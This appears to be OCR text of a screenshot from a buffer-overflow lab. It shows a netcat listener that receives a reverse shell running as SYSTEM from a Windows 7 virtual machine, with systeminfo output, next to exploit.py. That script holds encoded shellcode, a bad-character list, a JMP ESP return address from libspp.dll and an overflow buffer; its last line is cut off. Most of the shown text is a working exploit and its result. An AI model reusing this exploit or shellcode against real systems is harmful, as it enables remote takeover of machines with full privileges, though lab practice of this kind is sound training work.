 Apps Places
Wed Jul 17 12:30:33 AM
3% 83% 12% 0.0 kB 0.0 kB en 93%
sudo nc -nvlp 443
File Actions Edit View Help
root@H3ckt0r: /home/h3ckt0r/pentest/fuzzer/buffer
sudo nc -nvlp 443
h3ckt0r@H3ckt0r:~
listening on [any] 443 ...
connect to [192.168.1.8] from (UNKNOWN) [192.168.1.5] 49712
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>systeminfo
systeminfo
Host Name: WIN7-PC
OS Name: Microsoft Windows 7 Ultimate
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: win7
Registered Organization:
Product ID: 00426-069-6735527-86171
Original Install Date: 6/23/2024, 7:23:02 AM
System Boot Time: 7/16/2024, 12:33:58 PM
System Manufacturer: VMware, Inc.
System Model: VMware20,1
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: Intel64 Family 6 Model 94 Stepping 3 Genui
neIntel ~2712 Mhz
[02]: Intel64 Family 6 Model 94 Stepping 3 Genui
neIntel ~2712 Mhz
BIOS Version: VMware, Inc. VMW201.00V.21805430.B64.2305221830,
5/22/2023
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
/home/h3ckt0r/pentest/fuzzer/buffer/exploit.py (buffer) - Sublime Text (SUDO / UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN
exp
bad
she
FOLD
exploit.py
badchar.py
shell=""
1 #!/usr/bin/python
2 import socket
3
4 shell=""
5 shell+="\xbe\xad\xd5\x9d\x1b\xd9\xc3\xd9\x74\x24\xf4\x5a\x29\xc9"
6 shell+="\xb1\x52\x83\xc2\x04\x31\x72\x0e\x03\xdf\xdb\x7f\xee\xe3"
7 shell+="\x0c\xfd\x11\x1b\xcd\x62\x9b\xfe\xfc\xa2\xff\x8b\xaf\x12"
8 shell+="\x8b\xd9\x43\xd8\xd9\xc9\xd0\xac\xf5\xfe\x51\x1a\x20\x31"
9 shell+="\x61\x37\x10\x50\xe1\x4a\x45\xb2\xd8\x84\x98\xb3\x1d\xf8"
10 shell+="\x51\xe1\xf6\x76\xc7\x15\x72\xc2\xd4\x9e\xc8\xc2\x5c\x43"
11 shell+="\x98\xe5\x4d\xd2\x92\xbf\x4d\xd5\x77\xb4\xc7\xcd\x94\xf1"
12 shell+="\x9e\x66\x6e\x8d\x20\xae\xbe\x6e\x8e\x8f\x0e\x9d\xce\xc8"
13 shell+="\xa9\x7e\xa5\x20\xca\x03\xbe\xf7\xb0\xdf\x4b\xe3\x13\xab"
14 shell+="\xec\xcf\xa2\x78\x6a\x84\xa9\x35\xf8\xc2\xad\xc8\x2d\x79"
15 shell+="\xc9\x41\xd0\xad\x5b\x11\xf7\x69\x07\xc1\x96\x28\xed\xa4"
16 shell+="\xa7\x2a\x4e\x18\x02\x21\x63\x4d\x3f\x68\xec\xa2\x72\x92"
17 shell+="\xec\xac\x05\xe1\xde\x73\xbe\x6d\x53\xfb\x18\x6a\x94\xd6"
18 shell+="\xdd\xe4\x6b\xd9\x1d\x2d\xa8\x8d\x4d\x45\x19\xae\x05\x95"
19 shell+="\xa6\x7b\x89\xc5\x08\xd4\x6a\xb5\xe8\x84\x02\xdf\xe6\xfb"
20 shell+="\x33\xe0\x2c\x94\xde\x1b\xa7\x5b\xb6\x22\x3f\x34\xc5\x24"
21 shell+="\x3e\x7f\x40\xc2\x2a\x6f\x05\x5d\xc3\x16\x0c\x15\x72\xd6"
22 shell+="\x9a\x50\xb4\x5c\x29\xa5\x7b\x95\x44\xb5\xec\x55\x13\xe7"
23 shell+="\xbb\x6a\x89\x8f\x20\xf8\x56\x4f\x2e\xe1\xc0\x18\x67\xd7"
24 shell+="\x18\xcc\x95\x4e\xb3\xf2\x67\x16\xfc\xb6\xb3\xeb\x03\x37"
25 shell+="\x31\x57\x20\x27\x8f\x58\x6c\x13\x5f\x0f\x3a\xcd\x19\xf9"
26 shell+="\x8c\xa7\xf3\x56\x47\x2f\x85\x94\x58\x29\x8a\xf0\x2e\xd5"
27 shell+="\x3b\xad\x76\xea\xf4\x39\x7f\x93\xe8\xd9\x80\x4e\xa9\xfa"
28 shell+="\x62\x5a\xc4\x92\x3a\x0f\x65\xff\xbc\xfa\xaa\x06\x3f\x0e"
29 shell+="\x53\xfd\x5f\x7b\x56\xb9\xe7\x90\x2a\xd2\x8d\x96\x99\xd3"
30 shell+="\x87";
31
32
33
34
35 #badchar= "\x00\x0a\x0d\x25\x26\x2b\x3d"
36 #Log data, item 3
37 #Address=  10090C83
38 #Message=  0x10090c83 : "\xff\xe4" |  {PAGE_EXECUTE_READ} [libspp.dl
39 #"\x83\x0c\x09\x10"
40 inputBuffer ="A"*780+"\x83\x0c\x09\x10"+'\x90'*20+shell+"\x90"*(1500
Line 31, Column 1
Tab Size: 4
Python